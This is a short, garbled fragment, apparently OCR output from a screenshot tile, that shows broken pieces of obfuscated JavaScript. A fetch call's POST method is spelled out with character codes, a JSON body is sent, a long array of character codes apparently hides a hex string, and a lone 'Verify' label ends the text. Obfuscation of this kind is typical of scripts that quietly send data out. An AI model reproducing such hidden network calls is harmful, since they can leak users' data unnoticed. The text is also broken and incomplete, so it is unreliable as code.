
(34);const re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.strin
,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,57,100,101,101,51,50,98,100,57,
CharCode(32).trim();for(let i=0;i
Verify